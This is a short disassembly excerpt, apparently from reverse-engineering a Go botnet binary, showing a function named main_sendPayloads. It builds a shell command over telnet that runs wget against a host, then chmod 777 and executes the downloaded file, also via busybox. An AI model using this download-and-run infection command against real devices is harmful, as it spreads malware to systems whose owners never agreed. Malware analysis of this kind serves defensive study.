 mov rbp, [rbp+0]
lea rax, aWgetHttp ; "wget http://"
mov [rsp+0A0h+var_68], rax
mov [rsp+0A0h+var_60], 0Ch
mov rcx, [rsp+0A0h+arg_8]
mov [rsp+0A0h+var_58], rcx
mov rdx, [rsp+0A0h+arg_10]
mov [rsp+0A0h+var_50], rdx
lea rbx, a0Chmod7770Busy ; "/0; chmod 777 0||busybox chmod 777 0;./"...
mov [rsp+0A0h+var_48], rbx
mov [rsp+0A0h+var_40], 29h ; ')'
.rodata:000000000074AAA1 a0Chmod7770Busy db '/0; chmod 777 0||busybox chmod 777 0;./0 '
.rodata:000000000074AAA1 ; DATA XREF: main_sendPayloads+165↑o
mov rdi, [rsp+0A0h+arg_20]
mov [rsp+0A0h+var_30], rdi
lea r8, a4_0 ; " 4 "
mov [rsp+0A0h+var_28], r8
mov [rsp+0A0h+var_20], 3
mov [rsp+0A0h+var_18], rcx
mov [rsp+0A0h+var_10], rdx
mov [rsp+0A0h+var_A0], 0
lea r9, [rsp+0A0h+var_68]
mov [rsp+0A0h+var_98], r9
mov [rsp+0A0h+var_90], 6
mov [rsp+0A0h+var_88], 6
call runtime_concatstrings
mov rax, [rsp+0A0h+var_80]
mov rcx, [rsp+0A0h+var_78]
mov rdx, [rsp+0A0h+arg_0]
mov [rsp+0A0h+var_A0], rdx
mov [rsp+0A0h+var_98], rax
mov [rsp+0A0h+var_90], rcx
call github_com_ircop_tclient__TelnetClient_Cmd
(-268,1946)|(1298,760)|002B0BC5|00000000006B0BC5: main_sendPayloads+165| |